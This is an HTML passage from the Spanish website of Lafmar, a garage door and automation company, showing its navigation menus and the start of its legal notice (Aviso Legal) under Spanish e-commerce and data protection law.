	c0.5,0.8,1.4,1.3,2.4,1.3c1.6,0,2.9-1.3,2.9-2.9V8C16,5.9,15.2,3.9,13.7,2.3z M8,10.3c-1.3,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3
	c1.3,0,2.3,1,2.3,2.3S9.3,10.3,8,10.3z"></path>
</svg>
<a href="mailto:administración@lafmar.com" style="margin-left: 6px;margin-right: 25px;">administracion@lafmar.com</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" xml:space="preserve">
<style type="text/css">
	.st0{fill:#12192D;}
</style>
<g>
<path class="st0" d="M15.4,4.9c-0.8-2-2.3-3.4-4.3-4.3c-2-0.9-4.3-0.9-6.3,0c-2,0.9-3.4,2.3-4.3,4.3C0.2,5.8,0,6.9,0,8
		c0,1.1,0.2,2.2,0.6,3.1c0.9,2,2.3,3.4,4.3,4.3c1,0.4,2,0.6,3.1,0.6c1.1,0,2.1-0.2,3.1-0.6c2-0.8,3.4-2.3,4.3-4.3
		c0.4-1,0.6-2.1,0.6-3.1C16,6.9,15.8,5.9,15.4,4.9z M14.7,8c0,1.2-0.3,2.3-0.9,3.4c-0.6,1-1.4,1.8-2.5,2.4c-1,0.6-2.2,0.9-3.4,0.9
		c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.6-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1C1.5,9.8,1.3,8.9,1.3,8c0-1.2,0.3-2.3,0.9-3.4
		c0.6-1,1.4-1.8,2.4-2.4c1-0.6,2.1-0.9,3.4-0.9s2.3,0.3,3.4,0.9c1,0.6,1.9,1.4,2.5,2.4C14.4,5.7,14.7,6.8,14.7,8z"></path>
<path class="st0" d="M8.7,7.8V3.5c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7V8l0,0.1c0,0.2,0,0.4,0.2,0.5l2.6,2.6
		c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.3-0.1,0.5-0.2c0.3-0.3,0.3-0.7,0-0.9L8.7,7.8z"></path>
</g>
</svg>
<a href="#" style="margin-left: 6px;margin-right:0;">Lun - Jue: 8:00 - 13:30 y 16:00-19:00</a>

<a href="#" style="margin-left: 6px;margin-right:0;">Vie: 8:00 - 14:00</a>


</div></div>					</div>
				</div>
				<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
                        <div class="widget mkdf-social-icons-group-widget text-align-left"><div class="mkdf-social-icons-group-widget-inner">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://www.facebook.com" target="_blank">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://www.linkedin.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_linkedin"></span>					</a>
																</div></div>					</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://lafmar.com/" style="height: 50px;">
			<img itemprop="image"   width="221" height="100"  alt="logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="logo"/></noscript>
			<img itemprop="image"   width="221" height="100"  alt="dark logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="dark logo"/></noscript>			<img itemprop="image"   width="221" height="100"  alt="light logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/quienes-somos/" class=""><span class="item_outer"><span class="item_text">Lafmar</span></span></a></li>
<li id="nav-menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/empresas-porteros-automaticos/" class=""><span class="item_outer"><span class="item_text">Porteros automáticos</span></span></a></li>
<li id="nav-menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lafmar.com/puertas-hogar/" class=""><span class="item_outer"><span class="item_text">Hogar</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-hogar/garaje/" class=""><span class="item_outer"><span class="item_text">Puertas de Garaje</span></span></a>
	<ul>
		<li id="nav-menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-basculantes/" class=""><span class="item_outer"><span class="item_text">Puertas Basculantes</span></span></a></li>
		<li id="nav-menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/batientes/" class=""><span class="item_outer"><span class="item_text">Puertas Batientes</span></span></a></li>
		<li id="nav-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/correderas/" class=""><span class="item_outer"><span class="item_text">Puertas Correderas</span></span></a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-enrollables/" class=""><span class="item_outer"><span class="item_text">Puertas Enrollables</span></span></a></li>
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/comunitarios/" class=""><span class="item_outer"><span class="item_text">Puertas Garage Comunitario</span></span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-seccionales/" class=""><span class="item_outer"><span class="item_text">Puertas Seccionales</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/entrada/" class=""><span class="item_outer"><span class="item_text">Puertas de Entrada</span></span></a></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/peatonales/" class=""><span class="item_outer"><span class="item_text">Puertas Peatonales</span></span></a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/cancelas/" class=""><span class="item_outer"><span class="item_text">Cancelas</span></span></a></li>
	<li id="nav-menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/puertas-automaticas/" class=""><span class="item_outer"><span class="item_text">Puertas automáticas</span></span></a></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/" class=""><span class="item_outer"><span class="item_text">Automatismos y Accesorios</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lafmar.com/puertas-empresas/" class=""><span class="item_outer"><span class="item_text">Empresas</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/industriales/" class=""><span class="item_outer"><span class="item_text">Puertas Industriales</span></span></a>
	<ul>
		<li id="nav-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/seccionales/" class=""><span class="item_outer"><span class="item_text">Puertas Seccionales</span></span></a></li>
		<li id="nav-menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rapidas/" class=""><span class="item_outer"><span class="item_text">Puertas rápidas</span></span></a></li>
		<li id="nav-menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rejas-enrollables/" class=""><span class="item_outer"><span class="item_text">Puertas y Rejas Enrollables</span></span></a></li>
		<li id="nav-menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/" class=""><span class="item_outer"><span class="item_text">Barreras y Control de Accesos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/carga-descarga/" class=""><span class="item_outer"><span class="item_text">Carga y Descarga</span></span></a>
	<ul>
		<li id="nav-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/carga-descarga/muelles/" class=""><span class="item_outer"><span class="item_text">Muelles de Carga</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/cancelas/" class=""><span class="item_outer"><span class="item_text">Cancelas</span></span></a></li>
	<li id="nav-menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/puertas-automaticas-para-comercios/" class=""><span class="item_outer"><span class="item_text">Puertas automáticas para comercios</span></span></a></li>
	<li id="nav-menu-item-6322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/" class=""><span class="item_outer"><span class="item_text">Comercios y Edificios Publicos</span></span></a>
	<ul>
		<li id="nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/puertas-garage-comunitario/" class=""><span class="item_outer"><span class="item_text">Puertas Garage Comunitario</span></span></a></li>
		<li id="nav-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/rejas-enrollables-comercios/" class=""><span class="item_outer"><span class="item_text">Rejas Enrollables Comercios</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lafmar.com/servicios/" class=""><span class="item_outer"><span class="item_text">Servicios</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mantenimiento/" class=""><span class="item_outer"><span class="item_text">Mantenimiento</span></span></a></li>
	<li id="nav-menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/automatizacion/" class=""><span class="item_outer"><span class="item_text">Automatizacion</span></span></a></li>
	<li id="nav-menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/domotica/" class=""><span class="item_outer"><span class="item_text">Domótica</span></span></a></li>
	<li id="nav-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/" class=""><span class="item_outer"><span class="item_text">Cámaras y Videovigilancia</span></span></a></li>
	<li id="nav-menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mandos-a-distancia/" class=""><span class="item_outer"><span class="item_text">Mandos a distancia</span></span></a></li>
	<li id="nav-menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/cerrajeria/" class=""><span class="item_outer"><span class="item_text">Cerrajería</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/promociones/" class=""><span class="item_outer"><span class="item_text">Promociones</span></span></a></li>
<li id="nav-menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/proyectos-realizados/" class=""><span class="item_outer"><span class="item_text">Galería</span></span></a></li>
<li id="nav-menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/contacto/" class=""><span class="item_outer"><span class="item_text">Contacto</span></span></a></li>
</ul>	</nav>

															
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
							</div>
				</div>
			</div>
			
					</div>
			</div>
			
		
		
	</header>



<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://lafmar.com/" style="height: 50px">
		<img itemprop="image"  width="221" height="100"  alt="Mobile Logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="Mobile Logo"/></noscript>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                            <div id="text-16" class="widget widget_text mkdf-right-from-mobile-logo">			<div class="textwidget"></div>
		</div>                                                            <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/quienes-somos/" class=""><span>Lafmar</span></a></li>
<li id="mobile-menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/empresas-porteros-automaticos/" class=""><span>Porteros automáticos</span></a></li>
<li id="mobile-menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-hogar/" class=""><span>Hogar</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-hogar/garaje/" class=""><span>Puertas de Garaje</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-basculantes/" class=""><span>Puertas Basculantes</span></a></li>
		<li id="mobile-menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/batientes/" class=""><span>Puertas Batientes</span></a></li>
		<li id="mobile-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/correderas/" class=""><span>Puertas Correderas</span></a></li>
		<li id="mobile-menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-enrollables/" class=""><span>Puertas Enrollables</span></a></li>
		<li id="mobile-menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/comunitarios/" class=""><span>Puertas Garage Comunitario</span></a></li>
		<li id="mobile-menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-seccionales/" class=""><span>Puertas Seccionales</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/entrada/" class=""><span>Puertas de Entrada</span></a></li>
	<li id="mobile-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/peatonales/" class=""><span>Puertas Peatonales</span></a></li>
	<li id="mobile-menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/cancelas/" class=""><span>Cancelas</span></a></li>
	<li id="mobile-menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/puertas-automaticas/" class=""><span>Puertas automáticas</span></a></li>
	<li id="mobile-menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/" class=""><span>Automatismos y Accesorios</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/" class=""><span>Empresas</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/industriales/" class=""><span>Puertas Industriales</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/seccionales/" class=""><span>Puertas Seccionales</span></a></li>
		<li id="mobile-menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rapidas/" class=""><span>Puertas rápidas</span></a></li>
		<li id="mobile-menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rejas-enrollables/" class=""><span>Puertas y Rejas Enrollables</span></a></li>
		<li id="mobile-menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/" class=""><span>Barreras y Control de Accesos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/carga-descarga/" class=""><span>Carga y Descarga</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/carga-descarga/muelles/" class=""><span>Muelles de Carga</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/cancelas/" class=""><span>Cancelas</span></a></li>
	<li id="mobile-menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/puertas-automaticas-para-comercios/" class=""><span>Puertas automáticas para comercios</span></a></li>
	<li id="mobile-menu-item-6322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/" class=""><span>Comercios y Edificios Publicos</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/puertas-garage-comunitario/" class=""><span>Puertas Garage Comunitario</span></a></li>
		<li id="mobile-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/rejas-enrollables-comercios/" class=""><span>Rejas Enrollables Comercios</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mantenimiento/" class=""><span>Mantenimiento</span></a></li>
	<li id="mobile-menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/automatizacion/" class=""><span>Automatizacion</span></a></li>
	<li id="mobile-menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/domotica/" class=""><span>Domótica</span></a></li>
	<li id="mobile-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/" class=""><span>Cámaras y Videovigilancia</span></a></li>
	<li id="mobile-menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mandos-a-distancia/" class=""><span>Mandos a distancia</span></a></li>
	<li id="mobile-menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/cerrajeria/" class=""><span>Cerrajería</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/promociones/" class=""><span>Promociones</span></a></li>
<li id="mobile-menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/proyectos-realizados/" class=""><span>Galería</span></a></li>
<li id="mobile-menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/contacto/" class=""><span>Contacto</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 width="10px" height="16px" viewBox="0 0 10 16"  xml:space="preserve">
						<g>
							<rect x="4.5" y="0.9" class="st0" width="1" height="15.1"/>
						</g>
						<g>
							<polygon class="st0" points="9.3,5.5 10,4.8 5.2,0 4.8,0 0,4.8 0.7,5.5 5,1.2 	"/>
						</g>
				</svg>
			</a>
				        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid mkdf-row-light-btt-skin" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
                    <strong class="mkdf-st-intro-title" >
                Lafmar Servicios Integrales            </strong>
        					<h1 class="mkdf-st-title" >
				Aviso Legal			</h1>
					</div>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>En cumplimiento de la Ley 34/2002, de 11 de julio, de Servicios de la Sociedad de la Información y Comercio Electrónico (LSSI CE), informamos a los usuarios de los datos de la empresa propietaria de esta web:<br />
<strong>Responsable</strong></p>
<ul>
<li><strong>Denominación Social:</strong> LAFMAR SERVICIOS INTEGRALES SL.</li>
<li><strong>CIF / NIF:</strong> B71316145</li>
<li><strong>Nombre Comercial:</strong> LAFMAR</li>
<li><strong>Domicilio Social:</strong> Calle Fuente Canónigos 15. TUDELA (NAVARRA)</li>
<li><strong>Teléfono:</strong> 948823107</li>
<li><strong>eMail:</strong> administracion@lafmar.com</li>
<li><strong>Nombre de dominio (sitio web):</strong> https://lafmar.com/</li>
<li><strong>Nombre de URL de contacto:</strong> https://lafmar.com/contacto</li>
</ul>
<h2>Objeto</h2>
<p>“LAFMAR SERVICIOS INTEGRALES SL” (en adelante, “LAFMAR”), responsable del sitio web, pone a disposición de los usuarios el presente documento con el que pretende dar cumplimiento a las obligaciones dispuestas en la Ley 34/2002, de Servicios de la Sociedad de la Información y del Comercio Electrónico (LSSI-CE), así como informar a todos los usuarios del sitio web respecto a cuáles son las condiciones de uso del mismo.</p>
<p>Toda persona que acceda a este sitio web asume el papel de usuario, comprometiéndose a la observancia y cumplimiento riguroso de las disposiciones aquí dispuestas, así como a cualesquiera otra disposición legal que fuera de aplicación.</p>
<p>“LAFMAR” se reserva el derecho a modificar cualquier tipo de información que pudiera aparecer en el sitio web, sin que exista obligación de preavisar o poner en conocimiento de los usuarios dichas obligaciones, entendiéndose como suficiente con la publicación en el sitio web.</p>
<h2>Protección de datos</h2>
<p>“LAFMAR” se encuentra profundamente comprometido con el cumplimiento de la normativa española de protección de datos de carácter personal, y garantiza el cumplimiento íntegro de las obligaciones dispuestas, así como la implementación de las medidas de seguridad dispuestas en el art. 9 de la Ley 15/1999, de Protección de Datos de Carácter Personal (LOPD) y su Reglamento de Desarrollo, así como para el cumplimiento del Reglamento General de Protección de Datos (RGPD) (UE) 2016/679. De conformidad con estas normativas, informamos que la utilización de nuestra página web requiere que se nos faciliten ciertos datos personales a través de formularios de registro o contacto, o mediante el envío de emails, y que éstos serán objeto de tratamiento por “LAFMAR”. El envío de estos datos personales constituye el consentimiento expreso al tratamiento de los mismos, si bien este consentimiento es de carácter revocable. Más información en nuestra “Política de Privacidad”.</p>
<h2>Propiedad Intelectual, normativa y foro</h2>
<p>El sitio web, incluyendo a título enunciativo pero no limitativo su programación, edición, compilación y demás elementos necesarios para su funcionamiento, los diseños, logotipos, texto y/o gráficos son propiedad de “LAFMAR” o en su caso dispone de licencia o autorización expresa por parte de los autores.</p>
<p>Todos los contenidos del sitio web se encuentran debidamente protegidos por la normativa de propiedad intelectual e industrial, así como inscritos en los registros públicos correspondientes, y no se permite la reproducción y/o publicación, total o parcial, del sitio web, ni su tratamiento informático, su distribución, difusión, modificación o transformación, sin el permiso previo y por escrito del mismo.</p>
<p>Los diseños, logotipos, texto y/o gráficos ajenos a “LAFMAR” y que pudieran aparecer en el sitio web, pertenecen a sus respectivos propietarios, siendo ellos mismos responsables de cualquier posible controversia que pudiera suscitarse respecto a los mismos. En todo caso, “LAFMAR” cuenta con la autorización expresa y previa por parte de los mismos. “LAFMAR” reconoce a favor de sus titulares los correspondientes derechos de propiedad industrial e intelectual, no implicando su sola mención o aparición en el sitio web la existencia de derechos o responsabilidad alguna del prestador sobre los mismos, como tampoco respaldo, patrocinio o recomendación por parte del mismo.</p>
<p>El usuario puede utilizar el material que aparezca en este sitio web para su uso personal y privado, quedando prohibido su uso con fines comerciales. “LAFMAR” velará por el cumplimiento de las anteriores condiciones, como por la debida utilización de los contenidos presentados en sus páginas web, ejercitando todas las acciones civiles y penales que le correspondan en el caso de infracción o incumplimiento de estos derechos por parte del usuario.</p>
<h2>Ley aplicable y jurisdicción</h2>
